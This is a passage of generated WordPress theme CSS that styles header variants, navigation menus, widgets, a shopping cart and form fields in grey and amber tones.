		}.version4 .search input[type="text"] {
		    color: #999999;
		}.version4.effect-underline .desk-menu > ul > li > a:after,
		.version4.effect-overline .desk-menu > ul > li > a:after,
		.version4.effect-fill .desk-menu > ul > li:hover,
		.version4.effect-fill .desk-menu > ul > li.one-page-active > a,
		.version4.effect-fill .desk-menu > ul > li.current-menu-item,
		.version4.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version4.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version4.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version4.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version4.effect-outline .desk-menu > ul > li:hover > a,
		.version4.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version4.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version4.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version4.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version4.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version4.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version4.effect-overline .desk-menu > ul > li > a:after {
			top:-30px;
		}.version4.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.version4 .menu-item-type-yawp_wim,
			.version4 .menu-item-type-yawp_wim a:not(.button) {
				color: #999999;
				text-transform: none;
				font-weight: 400;
				font-size: 13px;
				line-height: 22px;
				font-family: Arial, Helvetica, sans-serif;
			}.version4 .widget_rss a, 
			.version4 .widget_nz_recent_entries a, 
			.version4 .widget_recent_comments a, 
			.version4 .widget_recent_entries a,
			.version4 .widget_nz_recent_entries .post .post-date,
			.version4 .nz-schedule li,
			.version4 .widget_twitter .tweet-time,
			.version4 .widget_shopping_cart .cart_list > li > a {
				color: #999999 !important;
			}.version4 .widget_rss a:hover, 
			.version4 .widget_nz_recent_entries a:hover, 
			.version4 .widget_recent_comments a:hover, 
			.version4 .widget_recent_entries a:hover,
			.version4 .widget_shopping_cart .cart_list > li > a:hover {
				color: #e2e2e2 !important;
			}.version4 .widget_twitter ul li:before,
			.version4 .widget_nz_recent_entries .post-body:before,
			.version4 .widget_recent_comments ul li:before {
				color: #999999 !important;
				background-color: #ffb700 !important;
			}.version4 .nz-schedule ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version4 .widget_shopping_cart .cart_list > li,
			.version4 .widget_products .product_list_widget > li, 
			.version4 .widget_recently_viewed_products .product_list_widget > li,
			.version4 .widget_recent_reviews .product_list_widget > li, 
			.version4 .widget_top_rated_products .product_list_widget > li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version4 .widget_price_filter .price_slider_wrapper .ui-widget-content {
				background-color: rgba(153,153,153,0.2) !important;
			}.version4 .widget_calendar td#prev, 
			.version4 .widget_calendar td#next,
			.version4 .widget_calendar td,
			.version4 .widget_calendar caption,
			.version4 .widget_calendar th:first-child,
			.version4 .widget_calendar th:last-child {
				border-color: rgba(153,153,153,0.2);
			}.version4 .widget_tag_cloud .tagcloud a:hover,
			.version4 .widget_product_tag_cloud .tagcloud a:hover, 
			.version4 .post-tags a:hover, 
			.version4 .projects-tags a:hover {
				color: rgba(255,183,0,1) !important;
			}.version4 .widget_calendar td#today {
				background-color: rgba(255,183,0,1) !important;
			}.version4 .widget_tag_cloud .tagcloud a:hover,
			.version4 .widget_product_tag_cloud .tagcloud a:hover, 
			.version4 .post-tags a:hover, 
			.version4 .projects-tags a:hover,
			.version4 .widget_tag_cloud .tagcloud a:hover,
			.version4 .widget_product_tag_cloud .tagcloud a:hover, 
			.version4 .post-tags a:hover, 
			.version4 .projects-tags a:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version4 .widget_nav_menu ul li:hover a {
				color: #999999 !important;
			}.version4 .widget_product_categories ul li a:hover,
			.version4 .widget_shopping_cart p.buttons > a:hover,
			.version4 .widget_recent_entries a:hover,
			.version4 .widget_categories ul li a:hover,
			.version4 .widget_pages ul li a:hover,
			.version4 .widget_archive ul li a:hover,
			.version4 .widget_meta ul li a:hover,
			.version4 .widget_nz_recent_entries .post-title:hover,
			.version4 .widget_price_filter .price_slider_amount .button:hover,
			.version4 .widget_shopping_cart .cart_list > li > a:hover,
			.version4 .widget_products .product_list_widget > li > a:hover,
			.version4 .widget_recently_viewed_products .product_list_widget > li > a:hover,
			.version4 .widget_recent_reviews .product_list_widget > li > a:hover,
			.version4 .widget_top_rated_products .product_list_widget > li > a:hover,
			.version4 .widget_recent_entries a:hover, 
			.version4 .widget_nz_recent_entries .post-title:hover,
			.version4 .widget_product_categories ul li a:hover, 
			.version4 .widget_nav_menu ul li a:hover,
			.version4 .widget_recent_comments a:hover {
				color: #e2e2e2 !important;
			}.version4 .menu-item-type-yawp_wim a:hover {
				color: #e2e2e2;
			}.version4 textarea, 
			.version4 select, 
			.version4 input[type="date"], 
			.version4 input[type="datetime"], 
			.version4 input[type="datetime-local"], 
			.version4 input[type="email"], 
			.version4 input[type="month"], 
			.version4 input[type="number"], 
			.version4 input[type="password"], 
			.version4 input[type="search"], 
			.version4 input[type="tel"], 
			.version4 input[type="text"], 
			.version4 input[type="time"], 
			.version4 input[type="url"], 
			.version4 input[type="week"] {
				box-shadow: inset 0 0 0 1px rgba(153,153,153,0.25);
				color: #999999;
			}.version4 textarea:hover, 
			.version4 select:hover, 
			.version4 input[type="date"]:hover, 
			.version4 input[type="datetime"]:hover, 
			.version4 input[type="datetime-local"]:hover, 
			.version4 input[type="email"]:hover, 
			.version4 input[type="month"]:hover, 
			.version4 input[type="number"]:hover, 
			.version4 input[type="password"]:hover, 
			.version4 input[type="search"]:hover, 
			.version4 input[type="tel"]:hover, 
			.version4 input[type="text"]:hover, 
			.version4 input[type="time"]:hover, 
			.version4 input[type="url"]:hover, 
			.version4 input[type="week"]:hover {
				color: #e2e2e2 !important;
			}.version4 .desk-menu .button,
			.version4 .desk-menu button,
			.version4 .desk-menu input[type="reset"],
			.version4 .desk-menu input[type="submit"],
			.version4 .desk-menu input[type="button"] {
				background-color:#ffb700 !important;
				color: #ffffff !important;
			}.version4 .desk-menu .button:hover,
			.version4 .desk-menu button:hover,
			.version4 .desk-menu input[type="reset"]:hover,
			.version4 .desk-menu input[type="submit"]:hover,
			.version4 .desk-menu input[type="button"]:hover {
				background-color:rgb(235,163,-20) !important;
			}.version4 ::-webkit-input-placeholder {color: #999999;}.version4 :-moz-placeholder           {color: #999999;}.version4 ::-moz-placeholder          {color: #999999;}.version4 :-ms-input-placeholder      {color: #999999;}.version4 .widget_price_filter .ui-slider .ui-slider-handle {
				border-color: rgba(255,183,0,1) !important;
			}.version4 .widget_shopping_cart p.buttons > a:hover, 
			.version4 .widget_shopping_cart p.buttons > a:hover, 
			.version4 .widget_price_filter .price_slider_amount .button:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version4 .widget_price_filter .ui-slider .ui-slider-range {
				background-color: rgba(255,183,0,1) !important;
			}.version4 .widget_shopping_cart p.buttons > a:hover,
			.version4 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version4 .yawp_wim_title {
				text-transform: none;
				font-weight: 400;
				font-size: 14px;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif;
			}.version4 .widget_tag_cloud .tagcloud a,
			.version4 .post-tags a,
			.version4 .widget_product_tag_cloud .tagcloud a,
			.version4 .projects-tags a {
				font-family: Arial, Helvetica, sans-serif;
				color: #999999;
				box-shadow:inset 0 0 0 1px rgba(153,153,153,0.3) !important;
			}.version4 .widget_shopping_cart {
			    color: #999999;
			}.version4 .widget_shopping_cart .cart_list li {
				border-bottom: 1px solid rgba(153,153,153,0.2);
			}.version4 .widget_shopping_cart .cart_list li .remove {
				background-color: rgb(158,158,158) !important;
			}.version4 .widget_shopping_cart .cart_list li .remove:hover {
				background-color: rgba(255,183,0,1) !important;
			}.version4 .widget_shopping_cart .cart_list li img {
			    background-color: rgba(153,153,153,0.1);
			}.version4 .widget_shopping_cart .cart_list li:hover img {
			    background-color: rgba(153,153,153,0.2);
			}.version4 .widget_shopping_cart p.buttons > a, 
			.version4 .widget_price_filter .price_slider_amount .button {
				color: #999999 !important;
				box-shadow:inset 0 0 0 2px rgba(153,153,153,0.3) !important;
			}.version4 .widget_shopping_cart p.buttons > a:hover, 
			.version4 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version4 .star-rating:before {
				color: rgba(153,153,153,0.4) !important;
			}.version4 .widget_nav_menu li a:before,
			.version4 .widget_product_categories li a:before,
			.version4 .widget_categories ul li a:before,
			.version4 .widget_pages ul li a:before,
			.version4 .widget_archive ul li a:before,
			.version4 .widget_meta ul li a:before {
				background-color:rgba(255,183,0,1) !important;
			}.version4 .yawp_wim_title a {
				text-transform: none !important;
				font-weight: 400 !important;
				font-size: 14px !important;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif !important;
			}.version4 .widget_categories ul li,
			.version4 .widget_pages ul li,
			.version4 .widget_archive ul li,
			.version4 .widget_meta ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.25);
			}.version4.fixed-true.active {
			height:130px;
		}.version4.fixed-true.active .header-body {
			height:90px;
		}.version4.fixed-true.active .logo, 
		.version4.fixed-true.active .logo-title,
		.version4.fixed-true.active .logo:before, 
		.version4.fixed-true.active .logo-title:before {
		    background-color: rgba(255,255,255,1);
		}.version4.fixed-true.active .logo:after, 
		.version4.fixed-true.active .logo-title:after {
		    border-color: transparent transparent transparent rgba(255,255,255,1);
		}.version4.fixed-true.active .logo,
		.version4.fixed-true.active .logo-title {
			height:130px;
			line-height: 130px;
		}.version4.fixed-true.active .desk-menu .sub-menu {
			top: 90px;
		}.version4.fixed-true.active .search {
			top: 65px;
		}.version4.fixed-true.active .desk-cart-wrap {
			height:90px;
		}.version4.fixed-true.active .search-toggle-wrap,
		.version4.fixed-true.active .desk-cart-toggle,
		.version4.fixed-true.active .site-sidebar-toggle {
			margin-top: 25px;
		}.version4.fixed-true.active .woo-cart {
		    top: 90px;
		}.version4.fixed-true.active .desk-menu > ul > li {
			height: 90px;
			line-height: 90px;
		}.version4.fixed-true.active .desk-menu > ul > li > a {
			margin-top: 30px;
		}.version4.fixed-true.active .logo-title {
			color: #ffffff;
		}.version4.fixed-true.active .header-body {
		    background-color: rgba(255,255,255,1);
		}.version4.fixed-true.active .desk-menu > ul > li > a {
		    color: #ffffff;
		}.version4.fixed-true.active .desk-cart-toggle span {
		    color: #ffffff;
		}.version4.fixed-true.active .desk-menu > ul > li:hover > a,
		.version4.fixed-true.active .desk-menu > ul > li.one-page-active > a,
		.version4.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.version4.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.version4.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version4.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version4.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version4.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version4.fixed-true.active .desk-menu > ul > li:hover > a,
		.one-page-top.version4.fixed-true.active .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version4.fixed-true.active .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version4.fixed-true.active .search-true.cart-false .search-toggle:after,
		.version4.fixed-true.active .cart-true .desk-cart-wrap:after {
			background-color: rgba(255,255,255,0.2);
		}.version4.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.version4.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version4.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version4.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version4.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.version4.fixed-true.active.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.one-page-top.version4.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version4.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version4.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
		.version4.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
		.version4.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.version4.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active,
		.version4.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item,
		.version4.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version4.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version4.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version4.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version5 .header-top {
			background-color: rgba(250,250,250,1);
		}.version5 .header-top .header-top-menu ul li a,.version5 .header-top .social-text {
		    color: #999999;
			font-weight: normal;
			font-size: 14px;
			text-transform: none;
		}.version5 .header-top .header-top-menu ul li:hover > a {
		    color: #ffb700;
		}.version5 .header-top .header-top-menu > ul > li:not(:last-child):after {
			color: rgba(153,153,153,0.3);
		}.version5 .header-top .top-button {
		    color: #ffffff;
		    background-color: #ffb700;
		}.version5 .header-top .top-button:hover {
		    background-color: rgb(235,163,-20);
		}.version5 .header-top .header-top-social-links a {
		    color: #999999 !important;
		}.version5 .header-top .header-top-menu ul li ul.submenu-languages,
		.version5 .desk-menu > ul > li ul.submenu-languages
		{width: 149px;}.version5.top-false {
			height:90px;
		}.version5.top-true {
			height:170px;
		}.version5 .header-body {
		    background-color: rgba(255,255,255,1);height:90px;
		}.desk.version5 .desk-menu {
		    background-color: rgba(255,255,255,1);
		}.version5 .logo,
		.version5 .logo-title {
			height: 90px;
			line-height: 90px;
		}.version5 .search {
			top: 65px;
		}.version5 .desk-cart-wrap {
			height:90px;
		}.version5 .search,
		.version5 .desk-cart-toggle,
		.version5 .site-sidebar-toggle {
			margin-top: 25px;
		}.version5 .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version5 .woo-cart {
		    top: 130px;
		}.version5 .desk-menu > ul > li {
			margin-left: 20px !important;
		}.version5:not(.active) .logo-title {
			color: #999999;
		}.version5 .desk-menu > ul > li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			font-family: Arial, Helvetica, sans-serif;
		}.version5 .desk-menu > ul > li.menu-item-language > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.5);
		}.version5 .desk-menu > ul > li.menu-item-language:hover > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.7);
		}.version5 .desk-menu > ul > li:hover > a,
		.version5 .desk-menu > ul > li.one-page-active > a,
		.version5 .desk-menu > ul > li.current-menu-item > a,
		.version5 .desk-menu > ul > li.current-menu-parent > a,
		.version5 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version5 .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version5 .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version5 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version5 .desk-menu > ul > li:hover > a,
		.one-page-top.version5 .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version5 .desk-menu .sub-menu,
		.version5 .header-top .header-top-menu ul li ul,
		.version5 .woo-cart {
			background-color: #292929;
		}.version5 .search {
			background-color: #292929 !important;
		}.version5 .desk-menu .sub-menu .sub-menu {
			background-color: rgb(21,21,21);
		}.version5 .desk-menu .sub-menu li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 13px;
			line-height: 22px;
			font-family: Arial, Helvetica, sans-serif;
		}.version5 .header-top .header-top-menu ul li ul li a {
		    color: #999999;
		}.version5 .desk-menu .sub-menu li:hover > a,
		.version5 .header-top .header-top-menu ul li ul li:hover > a {
		    color: #e2e2e2;
		}.version5 .desk-menu [data-mm="true"] > .sub-menu > li > a {
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			color: #ffffff !important;
			font-family: Arial, Helvetica, sans-serif;
		}.version5 .desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
			background-color: rgba(255,255,255,0.1) !important;
		}.version5 .desk-menu .sub-menu .label {font-family: Arial, Helvetica, sans-serif;}.version5 .search-true.cart-false .search-toggle:after,
		.version5 .cart-true .desk-cart-wrap:after {
			background-color: rgba(153,153,153,0.2);
		}.version5 .search input[type="text"] {
		    color: #999999;
		}.version5 .desk-cart-toggle span {
		    color: #999999;
		}.version5 .my-cart {
		    color: #ffb700 !important;
		}.version5.effect-underline .desk-menu > ul > li > a:after,
		.version5.effect-overline .desk-menu > ul > li > a:after,
		.version5.effect-fill .desk-menu > ul > li:hover,
		.version5.effect-fill .desk-menu > ul > li.one-page-active > a,
		.version5.effect-fill .desk-menu > ul > li.current-menu-item,
		.version5.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version5.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version5.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version5.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version5.effect-outline .desk-menu > ul > li:hover > a,
		.version5.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version5.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version5.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version5.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version5.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version5.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version5.effect-overline .desk-menu > ul > li > a:after {
			top:-30px;
		}.version5 .search input[type="text"],.version5 .search input[type="text"]:hover {
			box-shadow: inset 0 0 0 1px #eeeeee !important;
			color: #999999 !important;
		}.version5 .menu-item-type-yawp_wim,
			.version5 .menu-item-type-yawp_wim a:not(.button) {
				color: #999999;
				text-transform: none;
				font-weight: 400;
				font-size: 13px;
				line-height: 22px;
				font-family: Arial, Helvetica, sans-serif;
			}.version5 .widget_rss a, 
			.version5 .widget_nz_recent_entries a, 
			.version5 .widget_recent_comments a, 
			.version5 .widget_recent_entries a,
			.version5 .widget_nz_recent_entries .post .post-date,
			.version5 .nz-schedule li,
			.version5 .widget_twitter .tweet-time,
			.version5 .widget_shopping_cart .cart_list > li > a {
				color: #999999 !important;
			}.version5 .widget_rss a:hover, 
			.version5 .widget_nz_recent_entries a:hover, 
			.version5 .widget_recent_comments a:hover, 
			.version5 .widget_recent_entries a:hover,
			.version5 .widget_shopping_cart .cart_list > li > a:hover {
				color: #e2e2e2 !important;
			}.version5 .widget_twitter ul li:before,
			.version5 .widget_nz_recent_entries .post-body:before,
			.version5 .widget_recent_comments ul li:before {
				color: #999999 !important;
				background-color: #ffb700 !important;
			}.version5 .nz-schedule ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version5 .widget_shopping_cart .cart_list > li,
			.version5 .widget_products .product_list_widget > li, 
			.version5 .widget_recently_viewed_products .product_list_widget > li,
			.version5 .widget_recent_reviews .product_list_widget > li, 
			.version5 .widget_top_rated_products .product_list_widget > li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version5 .widget_price_filter .price_slider_wrapper .ui-widget-content {
				background-color: rgba(153,153,153,0.2) !important;
			}.version5 .widget_calendar td#prev, 
			.version5 .widget_calendar td#next,
			.version5 .widget_calendar td,
			.version5 .widget_calendar caption,
			.version5 .widget_calendar th:first-child,
			.version5 .widget_calendar th:last-child {
				border-color: rgba(153,153,153,0.2);
			}.version5 .widget_tag_cloud .tagcloud a:hover,
			.version5 .widget_product_tag_cloud .tagcloud a:hover, 
			.version5 .post-tags a:hover, 
			.version5 .projects-tags a:hover {
				color: rgba(255,183,0,1) !important;
			}.version5 .widget_calendar td#today {
				background-color: rgba(255,183,0,1) !important;
			}.version5 .widget_tag_cloud .tagcloud a:hover,
			.version5 .widget_product_tag_cloud .tagcloud a:hover, 
			.version5 .post-tags a:hover, 
			.version5 .projects-tags a:hover,
			.version5 .widget_tag_cloud .tagcloud a:hover,
			.version5 .widget_product_tag_cloud .tagcloud a:hover, 
			.version5 .post-tags a:hover, 
			.version5 .projects-tags a:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version5 .widget_nav_menu ul li:hover a {
				color: #999999 !important;
			}.version5 .widget_product_categories ul li a:hover,
			.version5 .widget_shopping_cart p.buttons > a:hover,
			.version5 .widget_recent_entries a:hover,
			.version5 .widget_categories ul li a:hover,
			.version5 .widget_pages ul li a:hover,
			.version5 .widget_archive ul li a:hover,
			.version5 .widget_meta ul li a:hover,
			.version5 .widget_nz_recent_entries .post-title:hover,
			.version5 .widget_price_filter .price_slider_amount .button:hover,
			.version5 .widget_shopping_cart .cart_list > li > a:hover,
			.version5 .widget_products .product_list_widget > li > a:hover,
			.version5 .widget_recently_viewed_products .product_list_widget > li > a:hover,
			.version5 .widget_recent_reviews .product_list_widget > li > a:hover,
			.version5 .widget_top_rated_products .product_list_widget > li > a:hover,
			.version5 .widget_recent_entries a:hover, 
			.version5 .widget_nz_recent_entries .post-title:hover,
			.version5 .widget_product_categories ul li a:hover, 
			.version5 .widget_nav_menu ul li a:hover,
			.version5 .widget_recent_comments a:hover {
				color: #e2e2e2 !important;
			}.version5 .menu-item-type-yawp_wim a:hover {
				color: #e2e2e2;
			}.version5 textarea, 
			.version5 select, 
			.version5 input[type="date"], 
			.version5 input[type="datetime"], 
			.version5 input[type="datetime-local"], 
			.version5 input[type="email"], 
			.version5 input[type="month"], 
			.version5 input[type="number"], 
			.version5 input[type="password"], 
			.version5 input[type="search"], 
			.version5 input[type="tel"], 
			.version5 input[type="text"], 
			.version5 input[type="time"], 
			.version5 input[type="url"], 
			.version5 input[type="week"] {
				box-shadow: inset 0 0 0 1px rgba(153,153,153,0.25);
				color: #999999;
			}.version5 textarea:hover, 
			.version5 select:hover, 
			.version5 input[type="date"]:hover, 
			.version5 input[type="datetime"]:hover, 
			.version5 input[type="datetime-local"]:hover, 
			.version5 input[type="email"]:hover, 
			.version5 input[type="month"]:hover, 
			.version5 input[type="number"]:hover, 
			.version5 input[type="password"]:hover, 
			.version5 input[type="search"]:hover, 
			.version5 input[type="tel"]:hover, 
			.version5 input[type="text"]:hover, 
			.version5 input[type="time"]:hover, 
			.version5 input[type="url"]:hover, 
			.version5 input[type="week"]:hover {
				color: #e2e2e2 !important;
			}.version5 .desk-menu .button,
			.version5 .desk-menu button,
			.version5 .desk-menu input[type="reset"],
			.version5 .desk-menu input[type="submit"],
			.version5 .desk-menu input[type="button"] {
				background-color:#ffb700 !important;
				color: #ffffff !important;
			}.version5 .desk-menu .button:hover,
			.version5 .desk-menu button:hover,
			.version5 .desk-menu input[type="reset"]:hover,
			.version5 .desk-menu input[type="submit"]:hover,
			.version5 .desk-menu input[type="button"]:hover {
				background-color:rgb(235,163,-20) !important;
			}.version5 ::-webkit-input-placeholder {color: #999999;}.version5 :-moz-placeholder           {color: #999999;}.version5 ::-moz-placeholder          {color: #999999;}.version5 :-ms-input-placeholder      {color: #999999;}.version5 .widget_price_filter .ui-slider .ui-slider-handle {
				border-color: rgba(255,183,0,1) !important;
			}.version5 .widget_shopping_cart p.buttons > a:hover, 
			.version5 .widget_shopping_cart p.buttons > a:hover, 
			.version5 .widget_price_filter .price_slider_amount .button:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version5 .widget_price_filter .ui-slider .ui-slider-range {
				background-color: rgba(255,183,0,1) !important;
			}.version5 .widget_shopping_cart p.buttons > a:hover,
			.version5 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version5 .yawp_wim_title {
				text-transform: none;
				font-weight: 400;
				font-size: 14px;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif;
			}.version5 .widget_tag_cloud .tagcloud a,
			.version5 .post-tags a,
			.version5 .widget_product_tag_cloud .tagcloud a,
			.version5 .projects-tags a {
				font-family: Arial, Helvetica, sans-serif;
				color: #999999;
				box-shadow:inset 0 0 0 1px rgba(153,153,153,0.3) !important;
			}.version5 .widget_shopping_cart {
			    color: #999999;
			}.version5 .widget_shopping_cart .cart_list li {
				border-bottom: 1px solid rgba(153,153,153,0.2);
			}.version5 .widget_shopping_cart .cart_list li .remove {
				background-color: rgb(31,31,31) !important;
			}.version5 .widget_shopping_cart .cart_list li .remove:hover {
				background-color: rgba(255,183,0,1) !important;
			}.version5 .widget_shopping_cart .cart_list li img {
			    background-color: rgba(153,153,153,0.1);
			}.version5 .widget_shopping_cart .cart_list li:hover img {
			    background-color: rgba(153,153,153,0.2);
			}.version5 .widget_shopping_cart p.buttons > a, 
			.version5 .widget_price_filter .price_slider_amount .button {
				color: #999999 !important;
				box-shadow:inset 0 0 0 2px rgba(153,153,153,0.3) !important;
			}.version5 .widget_shopping_cart p.buttons > a:hover, 
			.version5 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version5 .star-rating:before {
				color: rgba(153,153,153,0.4) !important;
			}.version5 .widget_nav_menu li a:before,
			.version5 .widget_product_categories li a:before,
			.version5 .widget_categories ul li a:before,
			.version5 .widget_pages ul li a:before,
			.version5 .widget_archive ul li a:before,
			.version5 .widget_meta ul li a:before {
				background-color:rgba(255,183,0,1) !important;
			}.version5 .yawp_wim_title a {
				text-transform: none !important;
				font-weight: 400 !important;
				font-size: 14px !important;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif !important;
			}.version5 .widget_categories ul li,
			.version5 .widget_pages ul li,
			.version5 .widget_archive ul li,
			.version5 .widget_meta ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.25);
			}.version5.desk.fixed-true.active {
			-webkit-transform:translateY(-90px);
			-ms-transform:translateY(-90px);
			transform:translateY(-90px);
		}.version5.desk.fixed-true.top-true.active {
			-webkit-transform:translateY(-130px);
			-ms-transform:translateY(-130px);
			transform:translateY(-130px);
		}.version5.fixed-true.active .desk-menu {
		    background-color: rgba(255,255,255,1);
		}.version5.fixed-true.active .desk-menu > ul > li > a {
		    color: #999999;
		}.version5.fixed-true.active .desk-menu > ul > li:hover > a,
		.version5.fixed-true.active .desk-menu > ul > li.one-page-active > a,
		.version5.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.version5.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.version5.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version5.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version5.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version5.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version5.fixed-true.active .desk-menu > ul > li:hover > a,
		.one-page-top.version5.fixed-true.active .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version5.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.version5.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version5.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version5.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version5.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version5.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version5.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version5.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
		.version5.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
		.version5.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.version5.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active,
		.version5.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item,
		.version5.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version5.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version5.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version5.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}@media only screen and (min-width:1100px){.version1.fixed-true.stuck-false.stuck-boxed-false + .page-content-wrap {
				padding-top: 90px;
			}.version1.fixed-true.stuck-false.stuck-boxed-false.top-true + .page-content-wrap {
				padding-top: 130px;
			}.version1.fixed-true.active.stuck-boxed-false.stuck-false + .page-content-wrap  {
				padding-top: 90px;
			}.version1.stuck-true + .page-content-wrap > .rich-header.version1 {
